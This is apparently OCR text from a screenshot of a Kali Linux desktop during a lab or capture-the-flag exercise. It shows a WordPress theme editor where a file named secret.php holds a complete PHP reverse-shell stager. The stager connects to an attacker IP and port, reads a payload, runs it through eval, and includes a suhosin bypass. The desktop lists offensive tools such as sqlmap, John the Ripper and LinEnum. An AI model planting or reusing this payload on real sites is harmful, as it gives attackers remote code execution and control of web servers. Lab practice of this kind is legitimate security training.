 Home
Kali-Rolling
Ubuntu 64-bit
Applications
Places
Firefox ESR
Sun 17:23
1
43386.py
wordlists
JohnTheRip
per-
bleeding-j...
Trash
kali_linux_
didis_
shadows_...
kernel-exp.
c
LinEnum-
master
pics
pwnedOrN
ot
sqlmap-
request
Edit Themes ‹ Focus — WordPress - Mozilla Firefox
Edit Themes ‹ Focus — Wor
192.168.94.144/wordpress/wp-admin/theme-editor.php?file=secret.php&theme
Search
Focus
1
0
New
Howdy, victor
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
WordPress 5.2.3 is available! Please update now.
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php /**/ error_reporting(0); $ip = '192.168.94.129'; $port = 3434; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res)
{ die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); }
switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break;
} if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) {
switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Theme Files
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
KALI LINUX
Operating System Hacking & Security
To return to your computer, press Ctrl+Alt.